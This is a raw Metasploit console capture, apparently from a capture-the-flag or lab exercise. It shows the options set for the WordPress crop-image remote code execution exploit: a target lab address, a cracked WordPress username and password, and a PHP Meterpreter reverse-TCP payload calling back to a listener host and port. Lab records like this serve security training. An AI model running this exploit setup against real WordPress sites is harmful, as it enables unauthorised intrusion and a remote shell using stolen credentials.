 msf5 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD cutiepie1 yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.129.169 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME kwheel yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.9.90.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress